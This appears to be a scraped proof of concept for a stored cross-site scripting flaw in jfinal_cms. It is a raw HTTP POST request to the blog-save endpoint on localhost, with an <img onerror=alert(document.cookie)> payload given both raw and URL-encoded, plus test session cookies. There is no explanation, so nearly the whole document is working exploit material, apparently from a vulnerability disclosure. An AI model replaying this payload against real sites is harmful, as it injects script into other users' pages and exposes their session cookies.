 POST /jfinal_cms/front/person/saveblog/0 HTTP/1.1
Host: localhost:8080
Content-Length: 130
sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/jfinal_cms/front/person/newblog
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6BAFF02DED590C8349CED4C554A5A34D; Hm_lvt_1040d081eea13b44d84a4af639640d51=1658112742; session_user=En02obCjogwubMsfm/hSOA==;
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1658113245
Connection: close
<p>test2</p><img src="x"
onerror=alert(document.cookie)></p>
search_header=&model.id=0&model.folder_id=257&model.title=test2&tags=test2&tags_content=test2&model.content=
%3Cp%3Etest2%3C%2Fp%3E%3Cimg%20src%3D%22x%22%20onerror%3Dalert(document.cookie)%3E%3C%2Fp%3E